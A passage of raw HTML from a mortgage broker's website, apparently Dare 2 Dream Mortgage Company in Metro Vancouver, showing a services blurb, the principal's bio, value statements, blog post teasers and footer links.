373.828125 91.847656 374.707031 93.605469 374.707031 C 94.773438 374.707031 95.945312 374.414062 97.113281 373.539062 L 184.867188 310.0625 C 187.5 308.308594 188.085938 304.503906 186.328125 301.871094 L 166.148438 273.5 L 307.722656 168.777344 C 308.890625 167.902344 309.769531 166.4375 310.0625 164.976562 C 310.355469 163.515625 309.769531 161.757812 308.890625 160.589844 L 292.21875 139.234375 L 372.074219 84.242188 C 374.121094 82.78125 375 80.148438 374.414062 77.808594 C 373.828125 75.46875 371.488281 73.714844 368.855469 73.714844 L 333.753906 73.714844 C 330.539062 73.714844 327.90625 76.34375 327.90625 79.5625 C 327.90625 82.78125 330.539062 85.414062 333.753906 85.414062 L 350.136719 85.414062 L 280.519531 133.09375 C 279.054688 133.96875 278.179688 135.433594 278.179688 136.894531 C 278.179688 138.359375 278.472656 140.113281 279.347656 141.28125 L 296.023438 162.929688 L 154.445312 267.648438 C 151.8125 269.402344 151.230469 273.207031 153.277344 275.839844 L 173.167969 304.210938 L 90.09375 364.46875 C 87.460938 365.933594 86.875 369.734375 88.921875 372.367188 Z M 88.921875 372.367188 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 374.414062 368.855469 C 374.414062 367.980469 374.414062 131.921875 374.414062 131.921875 C 374.414062 125.488281 369.148438 120.222656 362.714844 120.222656 L 351.015625 120.222656 C 344.578125 120.222656 339.3125 125.488281 339.3125 131.921875 L 339.3125 199.199219 L 327.613281 199.199219 C 321.179688 199.199219 315.914062 204.464844 315.914062 210.902344 L 315.914062 363.007812 L 304.210938 363.007812 L 304.210938 228.453125 C 304.210938 222.015625 298.945312 216.75 292.511719 216.75 L 280.8125 216.75 C 274.375 216.75 269.109375 222.015625 269.109375 228.453125 L 269.109375 286.953125 L 257.410156 286.953125 C 250.976562 286.953125 245.710938 292.21875 245.710938 298.65625 L 245.710938 363.007812 L 234.007812 363.007812 L 234.007812 281.105469 C 234.007812 274.667969 228.742188 269.402344 222.308594 269.402344 L 210.609375 269.402344 C 204.171875 269.402344 198.90625 274.667969 198.90625 281.105469 L 198.90625 327.90625 L 187.207031 327.90625 C 180.773438 327.90625 175.507812 333.171875 175.507812 339.605469 C 175.507812 339.605469 175.507812 367.980469 175.507812 368.855469 C 175.507812 372.074219 178.140625 374.707031 181.355469 374.707031 L 368.566406 374.707031 C 371.78125 374.707031 374.414062 372.074219 374.414062 368.855469 Z M 198.90625 363.007812 L 187.207031 363.007812 L 187.207031 339.605469 L 198.90625 339.605469 Z M 222.308594 363.007812 L 210.609375 363.007812 L 210.609375 281.105469 L 222.308594 281.105469 Z M 269.109375 363.007812 L 257.410156 363.007812 L 257.410156 298.65625 L 269.109375 298.65625 Z M 292.511719 363.007812 L 280.8125 363.007812 L 280.8125 228.453125 L 292.511719 228.453125 Z M 339.3125 363.007812 L 327.613281 363.007812 L 327.613281 210.902344 L 339.3125 210.902344 Z M 362.714844 363.007812 L 351.015625 363.007812 L 351.015625 131.921875 L 362.714844 131.921875 Z M 362.714844 363.007812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 257.410156 146.546875 C 257.410156 85.121094 207.683594 35.394531 146.253906 35.394531 C 84.828125 35.394531 35.101562 85.121094 35.101562 146.546875 C 35.101562 207.976562 84.828125 257.703125 146.253906 257.703125 C 146.839844 257.703125 147.71875 257.703125 148.304688 257.703125 L 252.144531 181.066406 C 255.363281 169.949219 257.410156 158.542969 257.410156 146.546875 Z M 156.492188 214.117188 L 156.492188 224.941406 C 156.492188 229.914062 152.398438 234.007812 147.425781 234.007812 C 142.453125 234.007812 138.359375 229.914062 138.359375 224.941406 L 138.359375 214.117188 C 119.636719 211.777344 104.71875 201.539062 98.285156 191.011719 C 97.113281 189.546875 96.527344 187.5 96.527344 185.746094 C 96.527344 179.894531 101.210938 175.214844 106.765625 175.214844 C 111.15625 175.214844 113.496094 177.554688 115.25 179.601562 C 123.441406 187.792969 133.679688 194.519531 147.132812 194.519531 C 164.683594 194.519531 173.460938 188.671875 173.460938 176.675781 C 173.460938 148.304688 102.671875 161.175781 102.671875 114.371094 C 102.671875 97.113281 113.496094 82.195312 138.359375 79.269531 L 138.359375 68.15625 C 138.359375 63.183594 142.453125 59.085938 147.425781 59.085938 C 152.398438 59.085938 156.492188 63.183594 156.492188 68.15625 L 156.492188 79.269531 C 171.996094 81.316406 184.867188 87.460938 191.59375 96.820312 C 192.765625 98.578125 193.644531 100.625 193.644531 102.964844 C 193.644531 108.523438 188.960938 113.203125 183.113281 113.203125 C 180.480469 113.203125 177.554688 111.738281 174.628906 108.8125 C 168.488281 102.964844 158.542969 98.578125 147.425781 98.578125 C 131.335938 98.578125 125.195312 106.183594 125.195312 114.078125 C 125.195312 139.527344 195.984375 127.828125 195.984375 176.382812 C 195.984375 197.738281 182.527344 211.777344 156.492188 214.117188 Z M 156.492188 214.117188 " fill-opacity="1" fill-rule="nonzero"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://dare2dreammortgagecompany.com/commercial-financing/" >
							Commercial Financing						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-febc2dd elementor-widget elementor-widget-text-editor" data-id="febc2dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At Dare 2 Dream Mortgage, we understand that every client has unique needs and goals. That’s why we offer a wide range of mortgage services to help you find the best option for your exact situation.</p><p>From first-time homebuyers to seasoned property investors, we have the expertise and resources to help you navigate the mortgage process with confidence.</p><p>Whether you’re looking to purchase a new home, refinance your current mortgage, or explore private lending options, we’re here to guide you every step of the way.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b82c65f elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="b82c65f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://dare2dreammortgagecompany.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Consult With Our Team Now to Get Pre-Qualified </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5cc1f4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5cc1f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8ff8414" data-id="8ff8414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c82f928 elementor-widget elementor-widget-heading" data-id="6c82f928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CHRIS JUNG</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2d1fe81e elementor-widget elementor-widget-text-editor" data-id="2d1fe81e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b><i>Mortgage Broker &amp; Principal of Dare 2 Dream Mortgage Company</i></b></p>
<p>Chris is an accomplished Financing Specialist with an educational background in Economics, Business Management and Accounting. He has decades of experience in customer service and finance working with thousands of clients over the years helping achieve their most important goals.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b685f90" data-id="4b685f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b6f0a0f elementor-widget elementor-widget-image" data-id="7b6f0a0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="low" decoding="async" width="1200" height="1200" src="https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot.jpg" class="attachment-full size-full wp-image-1058" alt="" srcset="https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot.jpg 1200w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-300x300.jpg 300w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-1024x1024.jpg 1024w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-150x150.jpg 150w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-768x768.jpg 768w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-66x66.jpg 66w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-200x200.jpg 200w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-400x400.jpg 400w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-600x600.jpg 600w, https://dare2dreammortgagecompany.com/wp-content/uploads/2024/03/Chris-Jung-Head-shot-800x800.jpg 800w" sizes="auto" title="Chris Jung Head shot"  loading="lazy"/>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86b6e89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86b6e89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default" style="content-visibility: auto;contain-intrinsic-size: auto 182px;">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-661cdbe" data-id="661cdbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670c8bd elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="670c8bd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Efficiency						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Effortlessly guiding you through your mortgage journey, turning dreams into reality.






					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-461c743" data-id="461c743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-532ccbb elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="532ccbb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-tag"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Best Rates						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Crafting personalized mortgage solutions to secure the most competitive rates available.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6888c3d" data-id="6888c3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee80621 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ee80621" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-hand-paper"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Honesty						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ensuring transparency in every interaction to build trust and confidence.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0167051" data-id="0167051" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0c571e elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d0c571e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-brain"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expertise						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Leveraging industry expertise to lead you to homeownership with confidence and clarity.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f042b6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f042b6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-419dbf3" data-id="419dbf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e869d3 elementor-widget elementor-widget-heading" data-id="5e869d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Blog and Insights</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-87a4547 elementor-grid-eael-col-3 elementor-grid-tablet-eael-col-2 elementor-grid-mobile-eael-col-1 elementor-widget elementor-widget-eael-post-grid" data-id="87a4547" data-element_type="widget" data-settings="{&quot;eael_post_grid_columns&quot;:&quot;eael-col-3&quot;,&quot;eael_post_grid_columns_tablet&quot;:&quot;eael-col-2&quot;,&quot;eael_post_grid_columns_mobile&quot;:&quot;eael-col-1&quot;}" data-widget_type="eael-post-grid.default">
				<div class="elementor-widget-container">
					<div id="eael-post-grid-87a4547" class="eael-post-grid-container">
            <div class="eael-post-grid eael-post-appender eael-post-appender-87a4547 eael-post-grid-style-three" data-layout-mode="masonry" style="content-visibility: auto;contain-intrinsic-size: auto 471px;"><article class="eael-grid-post eael-post-grid-column" data-id="3697">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://dare2dreammortgagecompany.com/high-interest-market-5-powerful-ways-to-reduce-mortgage-costs-in-a-high-interest-market/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" decoding="async" width="300" height="169" src="https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-300x169.jpg" class="attachment-medium size-medium wp-image-3698" alt="High-Interest Market 5 Powerful Ways to Reduce Mortgage Costs in a High-Interest Market Dare 2 Dream" srcset="https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-300x169.jpg 300w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-1024x576.jpg 1024w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-768x432.jpg 768w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-600x337.jpg 600w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-200x112.jpg 200w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-400x225.jpg 400w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-800x450.jpg 800w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market-1200x675.jpg 1200w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/High-Interest-Market-5-Powerful-Ways-to-Reduce-Mortgage-Costs-in-a-High-Interest-Market.jpg 1366w" sizes="auto"  fetchpriority="low"/>
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://dare2dreammortgagecompany.com/high-interest-market-5-powerful-ways-to-reduce-mortgage-costs-in-a-high-interest-market/" title="High-Interest Market 5 Powerful Ways to Reduce Mortgage Costs in a High-Interest Market">High-Interest Market 5 Powerful Ways to Reduce Mortgage Costs in a High-Interest Market</a></h2></header><div class="eael-entry-meta"></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>High-interest markets make homeownership more expensive. Borrowers pay more each month. However, smart strategies can...</p><a href="https://dare2dreammortgagecompany.com/high-interest-market-5-powerful-ways-to-reduce-mortgage-costs-in-a-high-interest-market/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3693">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://dare2dreammortgagecompany.com/powerful-benefits-of-bridge-loans-for-coquitlam-bc-homebuyers/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" decoding="async" width="300" height="169" src="https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-300x169.jpg" class="attachment-medium size-medium wp-image-3694" alt="Powerful Benefits of Bridge Loans for Coquitlam BC Homebuyers Dare2Dream" srcset="https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-300x169.jpg 300w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-1024x576.jpg 1024w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-768x432.jpg 768w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-600x337.jpg 600w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-200x112.jpg 200w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-400x225.jpg 400w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-800x450.jpg 800w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers-1200x675.jpg 1200w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Benefits-of-Bridge-Loans-for-Coquitlam-BC-Homebuyers.jpg 1366w" sizes="auto"  fetchpriority="low"/>
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://dare2dreammortgagecompany.com/powerful-benefits-of-bridge-loans-for-coquitlam-bc-homebuyers/" title="Powerful Benefits of Bridge Loans for Coquitlam BC Homebuyers">Powerful Benefits of Bridge Loans for Coquitlam BC Homebuyers</a></h2></header><div class="eael-entry-meta"></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Home equity is the difference between the value of your home and the balance on...</p><a href="https://dare2dreammortgagecompany.com/powerful-benefits-of-bridge-loans-for-coquitlam-bc-homebuyers/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3690">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://dare2dreammortgagecompany.com/powerful-financing-options-for-real-estate-investors-in-coquitlam-bc/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" decoding="async" width="300" height="169" src="https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-300x169.jpg" class="attachment-medium size-medium wp-image-3691" alt="Powerful Financing Options for Real Estate Investors in Coquitlam BC" srcset="https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-300x169.jpg 300w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-1024x576.jpg 1024w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-768x432.jpg 768w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-600x337.jpg 600w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-200x112.jpg 200w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-400x225.jpg 400w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-800x450.jpg 800w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC-1200x675.jpg 1200w, https://dare2dreammortgagecompany.com/wp-content/uploads/2025/03/Powerful-Financing-Options-for-Real-Estate-Investors-in-Coquitlam-BC.jpg 1366w" sizes="auto"  fetchpriority="low"/>
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://dare2dreammortgagecompany.com/powerful-financing-options-for-real-estate-investors-in-coquitlam-bc/" title="Powerful Financing Options for Real Estate Investors in Coquitlam BC">Powerful Financing Options for Real Estate Investors in Coquitlam BC</a></h2></header><div class="eael-entry-meta"></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Real estate investment in Coquitlam BC continues to attract attention. Investors seek clear financing options...</p><a href="https://dare2dreammortgagecompany.com/powerful-financing-options-for-real-estate-investors-in-coquitlam-bc/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article></div>
            <div class="clearfix"></div>
        </div>            <div class="eael-load-more-button-wrap eael-force-hide">
                <button class="eael-load-more-button" id="eael-load-more-btn-87a4547" data-widget-id="87a4547" data-widget="87a4547" data-page-id="3024" data-template="{&quot;dir&quot;:&quot;lite&quot;,&quot;file_name&quot;:&quot;three.php&quot;,&quot;name&quot;:&quot;Post-Grid&quot;}" data-class="Essential_Addons_Elementor\Elements\Post_Grid" data-layout="masonry" data-page="1" data-args="orderby=date&amp;order=desc&amp;ignore_sticky_posts=1&amp;post_status=publish&amp;posts_per_page=3&amp;offset=0&amp;post_type=post" data-max-page="16">
                    <span class="eael-btn-loader button__loader"></span>
                    <span class="eael_load_more_text">Load More</span>
                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="3513" class="elementor elementor-3513 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-1f6abe52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f6abe52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no" style="content-visibility: auto;contain-intrinsic-size: auto 243px;">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ed58ac1" data-id="1ed58ac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-561b0450 elementor-widget elementor-widget-image" data-id="561b0450" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dare2dreammortgagecompany.com">
							<img width="128" height="90" src="https://dare2dreammortgagecompany.com/wp-content/uploads/2022/02/Dare2Dream.png" class="attachment-full size-full wp-image-561" alt="" title="Dare2Dream"  loading="lazy" fetchpriority="low"/>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ab4294e elementor-widget elementor-widget-text-editor" data-id="ab4294e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Providing solutions across Metro Vancouver including Burnaby, Coquitlam, Port Moody, Richmond, Langley, Surrey, West Vancouver, and North Vancouver</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ff038f" data-id="1ff038f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89c86da elementor-widget elementor-widget-heading" data-id="89c86da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b1004cb elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1004cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/resources/">

											<span class="elementor-icon-list-text">Client Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/mortage-calculator/">

											<span class="elementor-icon-list-text">Mortgage Calculator</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/sitemap-xag.xml">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dcdf203" data-id="dcdf203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ff11f6 elementor-widget elementor-widget-heading" data-id="8ff11f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Help</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9dde6c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9dde6c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/market-news/">

											<span class="elementor-icon-list-text">Market News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dare2dreammortgagecompany.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4d9ffa52" data-id="4d9ffa52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ad53f26 elementor-widget elementor-widget-heading" data-id="1ad53f26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ContaCt Us</h4>				</div>
				</div>
